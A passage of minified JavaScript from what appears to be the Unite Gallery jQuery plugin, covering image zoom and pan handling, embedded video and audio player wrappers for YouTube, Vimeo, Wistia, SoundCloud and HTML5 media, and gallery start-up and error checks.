g="in"==e;u=n.zoomImageInsideParent(a,g,r.slider_zoom_step,o,l,r.slider_zoom_max_ratio,d)}1==u&&(t.trigger(i.events.ZOOMING),t.trigger(i.events.ZOOM_CHANGE),t.trigger(i.events.ZOOM_END))}function d(e,t,i){var r=n.getArrTouches(t);if(!0===i){if(1!=r.length)return!1}else if(r.length>1)return!1;return!!n.isElementBiggerThenParent(e)}function _(e){o.isPanActive=!0,function(e){var t=n.getMousePosition(e);o.startMouseX=t.pageX,o.startMouseY=t.pageY,o.lastMouseX=o.startMouseX,o.lastMouseY=o.startMouseY,o.startImageX=o.objImageSize.left,o.startImageY=o.objImageSize.top,o.panXActive=o.objImageSize.width>o.objParentSize.width,o.panYActive=o.objImageSize.height>o.objParentSize.height}(e)}function g(e){if(0==o.isZoomActive)return!1;2!=n.getArrTouches(e).length&&(o.isZoomActive=!1,t.trigger(i.events.ZOOM_END))}function c(e){if(1==o.isZoomActive)return!0;var r=n.getArrTouches(e);if(2!=r.length)return!0;!function(e){o.isZoomActive=!0,o.startDistance=n.getDistance(e[0].pageX,e[0].pageY,e[1].pageX,e[1].pageY),0==o.startDistance&&(o.startDistance=1),o.startMiddlePoint=n.getMiddlePoint(e[0].pageX,e[0].pageY,e[1].pageX,e[1].pageY),o.objImageSize=n.getElementSize(o.objImage),o.startImageX=o.objImageSize.left,o.startImageY=o.objImageSize.top,o.imageOrientPoint=n.getElementLocalPoint(o.startMiddlePoint,o.objImage),0==n.isPointInsideElement(o.imageOrientPoint,o.objImageSize)&&(o.imageOrientPoint=n.getElementCenterPoint(o.objImage)),t.trigger(i.events.ZOOM_START)}(r)}function h(){if(null==o.objImage||0==o.objImage.length)return!0;if(n.getElementSize(o.objImage).width<o.objFitImageSize.imageWidth){o.objImage.css({position:"absolute",margin:"none"});var e={top:o.objFitImageSize.imageTop+"px",left:o.objFitImageSize.imageLeft+"px",width:o.objFitImageSize.imageWidth+"px",height:o.objFitImageSize.imageHeight+"px"};o.objImage.animate(e,{duration:r.slider_zoom_return_pan_duration,easing:r.slider_zoom_return_pan_easing,queue:!1})}else!function(){var e=!1,t=!1,a=0,s=0,l=n.getElementSize(o.objImage),u=i.getObjImagePadding(),d=n.getElementCenterPosition(o.objImage,u);o.panXActive=o.objImageSize.width>o.objParentSize.width,o.panYActive=o.objImageSize.height>o.objParentSize.height,1==o.panYActive?l.top>0?(s=0,t=!0):l.bottom<o.objParentSize.height&&(s=o.objParentSize.height-l.height,t=!0):l.top!=d.top&&(t=!0,s=d.top),1==o.panXActive?l.left>0?(a=0,e=!0):l.right<o.objParentSize.width&&(a=o.objParentSize.width-l.width,e=!0):l.left!=d.left&&(e=!0,a=d.left);var _={};1==t&&(_.top=s+"px"),1==e&&(_.left=a+"px"),1!=t&&1!=e||o.objImage.animate(_,{duration:r.slider_zoom_return_pan_duration,easing:r.slider_zoom_return_pan_easing,queue:!1})}()}function p(e){if(0==i.isCurrentSlideType("image"))return!0;l();if(null==o.objImage||0==o.objImage.length)return!0;e.preventDefault(),1==!(!o.objImage||!o.objImage.is(":animated"))&&o.objImage.stop(!0),1==o.isZoomActive?g(e):c(e),1==o.isZoomActive?o.isPanActive=!1:1==d(o.objImage,e)&&1==o.isZoomedOnce&&_(e)}function m(e){if(0==i.isCurrentSlideType("image"))return!0;if(1==jQuery(e.target).data("ug-button"))return!1;l();if(null==o.objImage||0==o.objImage.length)return!0;var t=o.isPanActive,n=o.isZoomActive;if(0==i.isInnerInPlace())return o.isZoomActive=!1,o.isPanActive=!1,!0;if(1==o.isZoomActive?g(e):c(e),1==o.isZoomActive)o.isPanActive=!1;else{var r=d(o.objImage,e,!0);1==o.isPanActive?o.isPanActive=!1:1==r&&_(e)}(t||n)&&0==o.isZoomActive&&0==o.isPanActive&&h()}function f(e){if(0==i.isCurrentSlideType("image"))return!0;1==o.isZoomActive?function(e){var a=n.getArrTouches(e),s=n.getDistance(a[0].pageX,a[0].pageY,a[1].pageX,a[1].pageY)/o.startDistance,l=n.getMiddlePoint(a[0].pageX,a[0].pageY,a[1].pageX,a[1].pageY),u=o.objImageSize.width*s,d=o.objImageSize.height*s,_=n.getImageOriginalSize(o.objImage),g=1;if(_.width>0&&(g=u/_.width),g>r.slider_zoom_max_ratio)return!0;panX=-(o.imageOrientPoint.x*s-o.imageOrientPoint.x),panY=-(o.imageOrientPoint.y*s-o.imageOrientPoint.y);var c=l.x-o.startMiddlePoint.x,h=l.y-o.startMiddlePoint.y,p=o.startImageX+panX+c,m=o.startImageY+panY+h;n.setElementSizeAndPosition(o.objImage,p,m,u,d),t.trigger(i.events.ZOOMING),t.trigger(i.events.ZOOM_CHANGE)}(e):1==o.isPanActive&&function(e){if(null==o.objImage||0==o.objImage.length)return!0;var t=n.getMousePosition(e),r=(t.pageX,o.startMouseX,t.pageY,o.startMouseY,t.pageX-o.lastMouseX),a=t.pageY-o.lastMouseY,s=r<0?"left":"right",l=a<0?"up":"down";o.lastMouseX=t.pageX,o.lastMouseY=t.pageY;var u=n.getElementSize(o.objImage);0==o.panYActive?a=0:"down"==l&&u.top>0?a/=3:"up"==l&&u.bottom<o.objParentSize.height&&(a/=3),0==o.panXActive||0==i.isInnerInPlace()?r=0:"right"==s&&u.left>0?r/=3:"left"==s&&u.right<o.objParentSize.width&&(r/=3);var d=u.left+r,_=u.top+a;n.placeElement(o.objImage,d,_)}(e)}function b(e,t,o,a){return 0==r.slider_zoom_mousewheel||(0==i.isCurrentSlideType("image")||(e.preventDefault(),void u(1==t>0?"in":"out",n.getMousePosition(e))))}this.________EXTERNAL_____________=function(){},this.isPanEnabled=function(e,t){if(l(),null==o.objImage||0==o.objImage.length)return!1;if(0==o.isZoomedOnce)return!1;if(0==d(o.objImage,e))return!1;if(0==i.isInnerInPlace())return!1;if("left"==t){if(o.objImageSize.right<=o.objParentSize.width)return!1}else if(o.objImageSize.left>=0)return!1;return!0},this.init=function(e,t){a(e,t)},this.zoomIn=function(){u("in")},this.zoomOut=function(){u("out")},this.zoomBack=function(){u("back")}}function UGWistiaAPI(){this.isAPILoaded=!1;var e,t,i=this,n=jQuery(this),r=!1;function o(){return"undefined"!=typeof Wistia}function a(e,o,a,s,l){t=null,r=!1;var u=e+"_video",d="<div id='"+u+"' class='wistia_embed' style='width:"+a+";height:"+s+";' data-video-width='"+a+"' data-video-height='"+s+"'>&nbsp;</div>";jQuery("#"+e).html(d),t=Wistia.embed(o,{version:"v1",videoWidth:a,videoHeight:s,container:u,autoPlay:l}),r=!0,t.bind("play",function(){n.trigger(i.events.START_PLAYING)}),t.bind("pause",function(){n.trigger(i.events.STOP_PLAYING)}),t.bind("end",function(){n.trigger(i.events.STOP_PLAYING),n.trigger(i.events.VIDEO_ENDED)})}this.events={START_PLAYING:"start_playing",STOP_PLAYING:"stop_playing",VIDEO_ENDED:"video_ended"},this.loadAPI=function(e){return 1==g_ugWistiaAPI.isAPILoaded||(o()?(g_ugWistiaAPI.isAPILoaded=!0,!0):(!0!==e&&g_ugFunctions.loadJs("fast.wistia.com/assets/external/E-v1.js",!0),void(g_ugWistiaAPI.isAPILoaded=!0)))},this.doCommand=function(e){if(null==t)return!1;if(0==r)return!1;switch(e){case"play":t.play();break;case"pause":t.pause()}},this.pause=function(){i.doCommand("pause")},this.play=function(){i.doCommand("play")},this.putVideo=function(t,i,n,r,s,l){if(o())return a(t,i,n,r,s),!0;this.loadAPI(),e=setInterval(function(){o()&&(a(t,i,n,r,s),clearInterval(e))},500)},this.isPlayerReady=function(){return!(!r||!t)}}function UGSoundCloudAPI(){this.isAPILoaded=!1;var e,t,i,n=this,r=jQuery(this);function o(){return"undefined"!=typeof SC}function a(e,o,a,s,l){t=null,g_isPlayerReady=!1;var u=e+"_iframe",d=location.protocol+"//w.soundcloud.com/player/?url=http://api.soundcloud.com/tracks/"+o;d+="&amp;buying=false&amp;liking=false&amp;download=false&amp;sharing=false&amp;show_artwork=true&show_comments=false&amp;show_playcount=true&amp;show_user=false&amp;hide_related=true&amp;visual=true&amp;start_track=0&amp;callback=true";var _="<iframe id='"+u+"' src="+(d+=!0===l?"&amp;auto_play=true":"&amp;auto_play=false")+" width='"+a+"' height='"+s+"' frameborder='0' scrolling='no' webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>";jQuery("#"+e).html(_),(t=SC.Widget(u)).bind(SC.Widget.Events.READY,function(){t&&(g_isPlayerReady=!0,t.bind(SC.Widget.Events.PLAY,function(){r.trigger(n.events.START_PLAYING)}),t.bind(SC.Widget.Events.PAUSE,function(){r.trigger(n.events.STOP_PLAYING)}),t.bind(SC.Widget.Events.FINISH,function(){r.trigger(n.events.STOP_PLAYING),r.trigger(n.events.VIDEO_ENDED)}))}),i=e}this.events={START_PLAYING:"start_playing",STOP_PLAYING:"stop_playing",VIDEO_ENDED:"video_ended"},this.loadAPI=function(e){return 1==g_ugSoundCloudAPI.isAPILoaded||(o()?(g_ugSoundCloudAPI.isAPILoaded=!0,!0):(!0!==e&&g_ugFunctions.loadJs("w.soundcloud.com/player/api.js",!0),void(g_ugSoundCloudAPI.isAPILoaded=!0)))},this.putSound=function(t,i,n,r,s){if(o())return a(t,i,n,r,s),!0;this.loadAPI(),e=setInterval(function(){o()&&(a(t,i,n,r,s),clearInterval(e))},500)},this.doCommand=function(e){if(null==t)return!1;if(0==g_isPlayerReady)return!1;switch(e){case"play":t.play();break;case"pause":t.pause()}},this.pause=function(){n.doCommand("pause")},this.play=function(){n.doCommand("play")},this.destroy=function(){g_isPlayerReady=!1,t=null,i&&(jQuery("#"+i).html(""),i=null)}}function UGHtml5MediaAPI(){this.isAPILoaded=!1;var e,t,i=this,n=jQuery(this);function r(){return"undefined"!=typeof mejs}function o(e,r,o,a,s){t=null,g_isPlayerReady=!1;var l=location.protocol+"//cdnjs.cloudflare.com/ajax/libs/mediaelement/2.18.1/flashmediaelement-cdn.swf",u=location.protocol+"//cdnjs.cloudflare.com/ajax/libs/mediaelement/2.18.1/silverlightmediaelement.xap",d=e+"_video",_="";s&&!0===s&&(_="autoplay='autoplay'");var g="";r.posterImage&&(g="poster='"+r.posterImage+"'");var c="<video id='"+d+"' width='"+o+"' height='"+a+"'  controls='controls' preload='none' "+_+" "+g+">";""!=r.mp4&&(c+="<source type='video/mp4' src='"+r.mp4+"' />"),""!=r.webm&&(c+="<source type='video/webm' src='"+r.webm+"' />"),""!=r.ogv&&(c+="<source type='video/ogg' src='"+r.ogv+"' />"),c+="<object width='"+o+"' height='"+a+"' type='application/x-shockwave-flash' data='"+l+"'>",c+="<param name='movie' value='"+l+"' />",c+="<param name='flashvars' value='controls=true&file="+r.mp4+"' />",c+="</object>",c+="</video>",jQuery("#"+e).html(c),new MediaElement(d,{enablePluginDebug:!1,flashName:l,silverlightName:u,success:function(e,r){g_isPlayerReady=!0,t=e,0==s&&t.pause(),g_ugFunctions.addEvent(t,"play",function(){n.trigger(i.events.START_PLAYING)}),g_ugFunctions.addEvent(t,"pause",function(){n.trigger(i.events.STOP_PLAYING)}),g_ugFunctions.addEvent(t,"ended",function(){n.trigger(i.events.STOP_PLAYING),n.trigger(i.events.VIDEO_ENDED)})},error:function(e){trace(e)}})}this.events={START_PLAYING:"start_playing",STOP_PLAYING:"stop_playing",VIDEO_ENDED:"video_ended"},this.loadAPI=function(e){return 1==g_ugHtml5MediaAPI.isAPILoaded||(r()?(g_ugHtml5MediaAPI.isAPILoaded=!0,!0):(!0!==e&&(g_ugFunctions.loadJs("cdnjs.cloudflare.com/ajax/libs/mediaelement/2.18.1/mediaelement.min.js",!0),g_ugFunctions.loadCss("cdnjs.cloudflare.com/ajax/libs/mediaelement/2.18.1/mediaelementplayer.min.css",!0)),void(g_ugHtml5MediaAPI.isAPILoaded=!0)))},this.putVideo=function(t,i,n,a,s){if(r())return o(t,i,n,a,s),!0;this.loadAPI(),e=setInterval(function(){r()&&(o(t,i,n,a,s),clearInterval(e))},500)},this.doCommand=function(e){if(null==t)return!1;if(0==g_isPlayerReady)return!1;switch(e){case"play":t.play();break;case"pause":t.pause()}},this.pause=function(){i.doCommand("pause")},this.play=function(){i.doCommand("play")}}function UGVimeoAPI(){this.isAPILoaded=!1;var e,t,i=this,n=jQuery(this),r=null,o=!1,a=!1;function s(){return"undefined"!=typeof Froogaloop}function l(e,s,l,u,d){r=null,o=!1;var _=location.protocol+"//player.vimeo.com/video/"+s+"?api=1";!0===d&&(_+="&amp;byline=0&amp;autoplay=1&amp;title=0&amp;portrait=0");var g="<iframe src="+_+" width='"+l+"' height='"+u+"' frameborder='0' webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>";jQuery("#"+e).html(g);var c=jQuery("#"+e+" iframe")[0];(r=Froogaloop(c)).addEvent("ready",function(){r&&(o=!0,function(){if(!r)return!1;r.addEvent("cuechange",function(){1==a&&i.play()}),r.addEvent("play",function(){n.trigger(i.events.START_PLAYING)}),r.addEvent("pause",function(){n.trigger(i.events.STOP_PLAYING)}),r.addEvent("finish",function(){n.trigger(i.events.STOP_PLAYING),n.trigger(i.events.VIDEO_ENDED)})}())}),t=e}this.events={START_PLAYING:"start_playing",STOP_PLAYING:"stop_playing",VIDEO_ENDED:"video_ended"},this.loadAPI=function(e){return 1==g_ugVimeoAPI.isAPILoaded||(s()?(g_ugVimeoAPI.isAPILoaded=!0,!0):(!0!==e&&g_ugFunctions.loadJs("f.vimeocdn.com/js/froogaloop2.min.js",!0),void(g_ugVimeoAPI.isAPILoaded=!0)))},this.doCommand=function(e){return null!=r&&(0!=o&&void r.api(e))},this.pause=function(){i.doCommand("pause")},this.play=function(){i.doCommand("play")},this.destroy=function(){r&&(r.api("unload"),r=null,o=!1),t&&jQuery("#"+t).html("")},this.putVideo=function(t,i,n,r,o){if(s())return l(t,i,n,r,o),!0;this.loadAPI(),e=setInterval(function(){s()&&(l(t,i,n,r,o),clearInterval(e))},500)},this.isPlayerReady=function(){return!(!o||!r)},this.changeVideo=function(e,t){if(0==i.isPlayerReady())return!1;a=t,r.api("loadVideo",e)},this.getVideoImages=function(e,t,i){var n=location.protocol+"//vimeo.com/api/v2/video/"+e+".json";jQuery.get(n,{},function(e){var n={};n.preview=e[0].thumbnail_large,n.thumb=e[0].thumbnail_medium,i(t,n)})}}function UGYoutubeAPI(){this.isAPILoaded=!1;var e,t,i=this,n=null,r=!1,o=jQuery(this),a=-1,s=new UGFunctions,l={video_youtube_showinfo:!0};function u(e,i,o,a,u,d){n&&r&&n.destroy();var c={controls:1,showinfo:l.video_youtube_showinfo,start:0,rel:0};!0===u&&(c.autoplay=1);var h=s.getVal(d,"start");h&&jQuery.isNumeric(h)&&(c.start=h),r=!1,n=new YT.Player(e,{height:a,width:o,videoId:i,playerVars:c,events:{onReady:_,onStateChange:g}}),t=e}function d(){return"undefined"!=typeof YT&&void 0!==YT.Player}function _(){r=!0}function g(){if("function"!=typeof n.getPlayerState)return trace("Youtube API error: can't get player state"),!1;var e=n.getPlayerState();switch(e){case YT.PlayerState.PLAYING:o.trigger(i.events.START_PLAYING);break;case YT.PlayerState.ENDED:o.trigger(i.events.STOP_PLAYING),o.trigger(i.events.VIDEO_ENDED);break;default:a==YT.PlayerState.PLAYING&&o.trigger(i.events.STOP_PLAYING)}a=e}this.events={START_PLAYING:"start_playing",STOP_PLAYING:"stop_playing",VIDEO_ENDED:"video_ended"},this.setOptions=function(e){l=jQuery.extend(l,e)},this.putVideo=function(t,i,n,r,o,a){if(d())return u(t,i,n,r,o,a),!0;this.loadAPI(),e=setInterval(function(){d()&&(u(t,i,n,r,o,a),clearInterval(e))},500)},this.loadAPI=function(e){return 1==g_ugYoutubeAPI.isAPILoaded||("undefined"!=typeof YT?(g_ugYoutubeAPI.isAPILoaded=!0,!0):(!0!==e&&g_ugFunctions.loadJs("https://www.youtube.com/player_api",!1),void(g_ugYoutubeAPI.isAPILoaded=!0)))},this.doCommand=function(e,t){if(!n)return!0;if(0==r)return!1;switch(e){case"play":if("function"!=typeof n.playVideo)return!1;n.playVideo();break;case"pause":if("function"!=typeof n.pauseVideo)return!1;n.pauseVideo();break;case"seek":if("function"!=typeof n.seekTo)return!1;n.seekTo(t);break;case"stopToBeginning":var i=n.getPlayerState();switch(n.pauseVideo(),i){case YT.PlayerState.PLAYING:case YT.PlayerState.ENDED:case YT.PlayerState.PAUSED:n.seekTo(0)}}},this.play=function(){i.doCommand("play")},this.pause=function(){i.doCommand("pause")},this.destroy=function(){try{n&&(r=!1,n.clearVideo(),n.destroy())}catch(e){jQuery("#"+t).html("")}},this.stopToBeginning=function(){i.doCommand("stopToBeginning")},this.changeVideo=function(e,t){if(0==i.isPlayerReady())return!1;t&&1==t?n.loadVideoById(e,0,"large"):n.cueVideoById(e,0,"large")},this.isPlayerReady=function(){return!(!r||!n)},this.getVideoImages=function(e){var t={};return t.preview="https://i.ytimg.com/vi/"+e+"/sddefault.jpg",t.thumb="https://i.ytimg.com/vi/"+e+"/default.jpg",t}}function UGVideoPlayer(){var e,t,i,n,r,o,a,s,l=this,u=jQuery(this),d=new UGFunctions,_=new UGYoutubeAPI,g=new UGVimeoAPI,c=new UGHtml5MediaAPI,h=new UGSoundCloudAPI,p=new UGWistiaAPI,m=null,f={video_enable_closebutton:!0};this.events={SHOW:"video_show",HIDE:"video_hide",PLAY_START:"video_play_start",PLAY_STOP:"video_play_stop",VIDEO_ENDED:"video_ended"};var b={standAloneMode:!1,youtubeInnerID:"",vimeoPlayerID:"",html5PlayerID:"",wistiaPlayerID:"",soundCloudPlayerID:""};function v(){l.hide()}function y(){u.trigger(l.events.PLAY_START),o&&o.hide()}function I(){u.trigger(l.events.PLAY_STOP),o&&o.show()}function w(){u.trigger(l.events.VIDEO_ENDED)}function E(e){var t=["youtube","vimeo","html5","soundcloud","wistia"];for(var o in t){var l=t[o];if(l!=e)switch(l){case"youtube":_.pause(),_.destroy(),i.hide();break;case"vimeo":g.pause(),g.destroy(),n.hide();break;case"html5":c.pause(),r.hide();break;case"soundcloud":h.pause(),h.destroy(),a.hide();break;case"wistia":p.pause(),s.hide()}}}this.init=function(t,i,n){if(!(e=n))throw new Error("missing gallery ID for video player, it's a must!");f=jQuery.extend(f,t),_.setOptions(f),i&&1==i&&(b.standAloneMode=!0)},this.setHtml=function(l){b.youtubeInnerID=e+"_youtube_inner",b.vimeoPlayerID=e+"_videoplayer_vimeo",b.html5PlayerID=e+"_videoplayer_html5",b.wistiaPlayerID=e+"_videoplayer_wistia",b.soundCloudPlayerID=e+"_videoplayer_soundcloud";var u="<div class='ug-videoplayer' style='display:none'>";u+="<div class='ug-videoplayer-wrapper ug-videoplayer-youtube' style='display:none'><div id='"+b.youtubeInnerID+"'></div></div>",u+="<div id='"+b.vimeoPlayerID+"' class='ug-videoplayer-wrapper ug-videoplayer-vimeo' style='display:none'></div>",u+="<div id='"+b.html5PlayerID+"' class='ug-videoplayer-wrapper ug-videoplayer-html5'></div>",u+="<div id='"+b.soundCloudPlayerID+"' class='ug-videoplayer-wrapper ug-videoplayer-soundcloud'></div>",u+="<div id='"+b.wistiaPlayerID+"' class='ug-videoplayer-wrapper ug-videoplayer-wistia'></div>",0==b.standAloneMode&&1==f.video_enable_closebutton&&(u+="<div class='ug-videoplayer-button-close'></div>"),u+="</div>",l.append(u),t=l.children(".ug-videoplayer"),i=t.children(".ug-videoplayer-youtube"),n=t.children(".ug-videoplayer-vimeo"),r=t.children(".ug-videoplayer-html5"),a=t.children(".ug-videoplayer-soundcloud"),s=t.children(".ug-videoplayer-wistia"),0==b.standAloneMode&&1==f.video_enable_closebutton&&(o=t.children(".ug-videoplayer-button-close"))},this.destroy=function(){o&&(o.off("click"),o.off("touchend")),jQuery(_).off(_.events.START_PLAYING),jQuery(_).off(_.events.STOP_PLAYING),jQuery(g).off(g.events.START_PLAYING),jQuery(g).off(g.events.STOP_PLAYING),jQuery(c).off(c.events.START_PLAYING),jQuery(c).off(c.events.STOP_PLAYING),jQuery(h).off(h.events.START_PLAYING,y),jQuery(h).off(h.events.STOP_PLAYING,I),jQuery(p).off(p.events.START_PLAYING,y),jQuery(p).off(p.events.STOP_PLAYING,I),m=null},this.initEvents=function(){o&&(d.setButtonMobileReady(o),d.setButtonOnClick(o,v)),jQuery(_).on(_.events.START_PLAYING,y),jQuery(_).on(_.events.STOP_PLAYING,I),jQuery(_).on(_.events.VIDEO_ENDED,w),jQuery(g).on(g.events.START_PLAYING,y),jQuery(g).on(g.events.STOP_PLAYING,I),jQuery(g).on(g.events.VIDEO_ENDED,w),jQuery(c).on(c.events.START_PLAYING,y),jQuery(c).on(c.events.STOP_PLAYING,I),jQuery(c).on(c.events.VIDEO_ENDED,w),jQuery(h).on(h.events.START_PLAYING,y),jQuery(h).on(h.events.STOP_PLAYING,I),jQuery(h).on(h.events.VIDEO_ENDED,w),jQuery(p).on(p.events.START_PLAYING,y),jQuery(p).on(p.events.STOP_PLAYING,I),jQuery(p).on(p.events.VIDEO_ENDED,w)},this.setSize=function(e,i){d.setElementSize(t,e,i),o&&d.placeElement(o,"right","top")},this.setPosition=function(e,i){d.placeElement(t,e,i)},this.getObject=function(){return t},this.show=function(){if(1==l.isVisible())return!0;t.show(),t.fadeTo(0,1),o&&o.show(),u.trigger(l.events.SHOW)},this.hide=function(){if(0==l.isVisible())return!0;E(),m=null,t.hide(),u.trigger(l.events.HIDE)},this.getActiveAPI=function(){switch(m){case"youtube":return _;case"vimeo":return g;case"wistia":return p;case"soundcloud":return h;case"html5":return c;default:return null}},this.pause=function(){var e=l.getActiveAPI();if(null==e)return!1;"function"==typeof e.pause&&e.pause()},this.isVisible=function(){return t.is(":visible")},this.playYoutube=function(e,t,n){if(void 0===t)t=!0;if(!n)n=null;E("youtube"),i.show(),0==i.children("#"+b.youtubeInnerID).length&&i.append("<div id='"+b.youtubeInnerID+"'></div>");var r={};n&&(r.start=n),1==_.isPlayerReady()&&1==b.standAloneMode?_.changeVideo(e,t):_.putVideo(b.youtubeInnerID,e,"100%","100%",t,r),m="youtube"},this.playVimeo=function(e,t){if(void 0===t)t=!0;E("vimeo"),n.show(),g.putVideo(b.vimeoPlayerID,e,"100%","100%",t),m="vimeo"},this.playHtml5Video=function(e,t,i,n,o){if(void 0===o)o=!0;E("html5"),r.show();var a={ogv:e,webm:t,mp4:i,posterImage:n};c.putVideo(b.html5PlayerID,a,"100%","100%",o),m="html5"},this.playSoundCloud=function(e,t){if(void 0===t)t=!0;E("soundcloud"),a.show(),h.putSound(b.soundCloudPlayerID,e,"100%","100%",t),m="soundcloud"},this.playWistia=function(e,t){if(void 0===t)t=!0;E("wistia"),s.show(),p.putVideo(b.wistiaPlayerID,e,"100%","100%",t),m="wistia"}}var g_ugYoutubeAPI=new UGYoutubeAPI,g_ugVimeoAPI=new UGVimeoAPI,g_ugHtml5MediaAPI=new UGHtml5MediaAPI,g_ugSoundCloudAPI=new UGSoundCloudAPI,g_ugWistiaAPI=new UGWistiaAPI;function ugCheckForMinJQueryVersion(){if(0==g_ugFunctions.checkMinJqueryVersion("1.8.0"))throw new Error("The gallery can run from jquery 1.8 You have jQuery "+jQuery.fn.jquery+" Please update your jQuery library.")}function ugCheckForErrors(e,t){try{"jquery"==t?(!function(){if("undefined"==typeof jQuery)throw new Error("jQuery library not included")}(),ugCheckForMinJQueryVersion()):(ugCheckForMinJQueryVersion(),function(){if("function"==typeof jQuery.fn.unitegallery)return!0;var e="You have some jquery.js library include that comes after the gallery files js include.";throw e+="<br> This include eliminates the gallery libraries, and make it not work.","cms"==t?(e+="<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Gallery Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.",e+="<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it."):e+="<br><br> Please find and remove this jquery.js include and the gallery will work. <br> * There should be only one jquery.js include before all other js includes in the page.",new Error(e)}())}catch(r){var i=r.message;if(i="<div style='font-size:16px;color:#BC0C06;max-width:900px;border:1px solid red;padding:10px;'>"+(i="Unite Gallery Error: "+i)+"</div>","jquery"==t){var n=document.getElementById(e);n.innerHTML=i,n.style.display="block"}else jQuery(e).show().html(i);return!1}return!0}function UniteGalleryMain(){var t=this,g_galleryID,g_objGallery=jQuery(t),g_objWrapper,g_objParent,g_objThumbs,g_objSlider,g_objLightbox,g_functions=new UGFunctions,g_objTabs,g_objLoadMore,g_arrItems=[],g_numItems,g_selectedItem=null,g_selectedItemIndex=-1,g_objTheme,g_objCache={};this.events={ITEM_CHANGE:"item_change",SIZE_CHANGE:"size_change",ENTER_FULLSCREEN:"enter_fullscreen",EXIT_FULLSCREEN:"exit_fullscreen",START_PLAY:"start_play",STOP_PLAY:"stop_play",PAUSE_PLAYING:"pause_playing",CONTINUE_PLAYING:"continue_playing",SLIDER_ACTION_START:"slider_action_start",SLIDER_ACTION_END:"slider_action_end",ITEM_IMAGE_UPDATED:"item_image_updated",GALLERY_KEYPRESS:"gallery_keypress",GALLERY_BEFORE_REQUEST_ITEMS:"gallery_before_request_items",OPEN_LIGHTBOX:"open_lightbox",CLOSE_LIGHTBOX:"close_lightbox"};var g_options={gallery_width:900,gallery_height:500,gallery_min_width:150,gallery_min_height:100,gallery_theme:"default",gallery_skin:"default",gallery_images_preload_type:"minimal",gallery_autoplay:!1,gallery_play_interval:3e3,gallery_pause_on_mouseover:!0,gallery_mousewheel_role:"zoom",gallery_control_keyboard:!0,gallery_carousel:!0,gallery_preserve_ratio:!0,gallery_background_color:"",gallery_debug_errors:!1,gallery_shuffle:!1,gallery_urlajax:null,gallery_enable_tabs:!1,gallery_enable_loadmore:!1,gallery_enable_cache:!0,gallery_initial_catid:"",load_api_externally:!1},g_temp={objCustomOptions:{},isAllItemsPreloaded:!1,isFreestyleMode:!1,lastWidth:0,lastHeigh:0,handleResize:null,isInited:!1,isPlayMode:!1,isPlayModePaused:!1,playTimePassed:0,playTimeLastStep:0,playHandle:"",playStepInterval:33,objProgress:null,isFakeFullscreen:!1,thumbsType:null,isYoutubePresent:!1,isVimeoPresent:!1,isHtml5VideoPresent:!1,isSoundCloudPresent:!1,isWistiaPresent:!1,resizeDelay:100,isRunFirstTime:!0,originalOptions:{},funcCustomHeight:null};function __________INIT_GALLERY_______(){}function getThemeFunction(e){var t=e;return-1==t.indexOf("UGTheme_")&&(t="UGTheme_"+t),t}function initTheme(objCustomOptions){if(objCustomOptions.hasOwnProperty("gallery_theme"))g_options.gallery_theme=objCustomOptions.gallery_theme;else{var defaultTheme=g_options.gallery_theme;0==g_ugFunctions.isThemeRegistered(defaultTheme)&&(g_options.gallery_theme=g_ugFunctions.getFirstRegisteredTheme())}var themeFunction=getThemeFunction(g_options.gallery_theme);try{g_options.gallery_theme=eval(themeFunction)}catch(e){}g_options.gallery_theme=eval(themeFunction),g_objTheme=new g_options.gallery_theme,g_objTheme.init(t,objCustomOptions)}function resetOptions(){g_options=jQuery.extend({},g_temp.originalOptions),g_selectedItemIndex=-1,g_selectedItem=null,g_objSlider=void 0,g_objThumbs=void 0,g_objLightbox=void 0}function checkForStartupErrors(){try{ugCheckForMinJQueryVersion()}catch(e){throwErrorShowMessage(e.message)}"object"==typeof g_objWrapper.outerWidth()&&throwErrorShowMessage("You have some buggy script. most chances jquery-ui.js that destroy jquery outerWidth, outerHeight functions. The gallery can't run. Please update jquery-ui.js to latest version."),setTimeout(function(){ugCheckForErrors(g_galleryID,"cms")},5e3)}function runGallery(e,i,n,r){var o="object"==typeof i;if(o&&(g_temp.objCustomOptions=i),1==g_temp.isRunFirstTime){if(g_galleryID=e,0==(g_objWrapper=jQuery(g_galleryID)).length)return trace("div with id: "+g_galleryID+" not found"),!1;g_objParent=g_objWrapper.parent(),checkForStartupErrors(),g_temp.originalOptions=jQuery.extend({},g_options),o&&(g_options=jQuery.extend(g_options,i)),1==g_options.gallery_enable_cache&&g_options.gallery_initial_catid&&cacheItems(g_options.gallery_initial_catid),t.setSizeClass(),fillItemsArray(g_objWrapper.children()),loadAPIs(),g_objWrapper.find("img").fadeTo(0,0).hide(),g_objWrapper.show(),clearInitData()}else if(t.destroy(),resetOptions(),g_options=jQuery.extend(g_options,g_temp.objCustomOptions),n){if(r&&1==g_options.gallery_enable_cache&&cacheItems(r,n),"noitems"==n)return showErrorMessage("No items in this category",""),!1;g_objWrapper.html(n),fillItemsArray(g_objWrapper.children()),loadAPIs(),g_objWrapper.children().fadeTo(0,0).hide(),g_objWrapper.show(),clearInitData()}1==g_temp.isRunFirstTime&&1==g_options.gallery_enable_tabs&&(g_objTabs=new UGTabs).init(t,g_options),1==g_temp.isRunFirstTime&&1==g_options.gallery_enable_loadmore&&(g_objLoadMore=new UGLoadMore).init(t,g_options),o&&modifyInitParams(g_temp.objCustomOptions),validateParams(),1==g_options.gallery_shuffle&&t.shuffleItems(),initTheme(g_temp.objCustomOptions),setGalleryHtml(),setHtmlObjectsProperties(),0==g_objWrapper.width()?g_functions.waitForWidth(g_objWrapper,runGalleryActually):runGalleryActually()}function runGalleryActually(){t.setSizeClass(),0==g_temp.isFreestyleMode&&1==g_options.gallery_preserve_ratio&&setHeightByOriginalRatio(),g_objTheme.run(),g_objTabs&&g_temp.isRunFirstTime&&g_objTabs.run(),preloadBigImages(),initEvents(),g_numItems>0&&t.selectItem(0),1==g_options.gallery_autoplay&&t.startPlayMode(),g_temp.isRunFirstTime=!1}function showErrorMessage(e,t){if(void 0===t)t="<b>Unite Gallery Error: </b>";else t="<b>"+t+": </b>";var i="<div class='ug-error-message-wrapper'><div class='ug-error-message'>"+(e=t+e)+"</div></div>";g_objWrapper.children().remove(),g_objWrapper.html(i),g_objWrapper.show()}function throwErrorShowMessage(e){throw showErrorMessage(e),new Error(e)}function 